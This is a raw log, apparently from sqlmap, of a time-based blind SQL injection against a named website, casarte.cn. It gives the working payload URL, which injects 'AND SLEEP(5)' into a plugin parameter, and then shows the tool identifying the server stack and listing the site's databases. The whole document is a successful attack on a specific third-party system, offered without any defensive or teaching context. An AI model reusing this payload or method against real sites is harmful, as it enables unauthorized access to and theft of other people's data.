 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.casarte.cn:80/plugin.php?action=show&fid=6450 AND SLEEP(
5)&id=casarte_vote:index
---
[13:48:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[13:48:33] [INFO] fetching database names
[13:48:34] [WARNING] the SQL query provided does not return any output
[13:48:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[13:48:34] [INFO] fetching number of databases
[13:48:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:48:34] [INFO] retrieved: 2
[13:48:35] [INFO] retrieved: information_schema
[13:49:08] [INFO] retrieved: ultrax
available databases [2]:
[*] information_schema
[*] ultrax
[13:49:19] [INFO] fetched data logged to text files under 'E:\sqlmap\output\www.
casarte.cn'
[*] shutting down at 13:49:19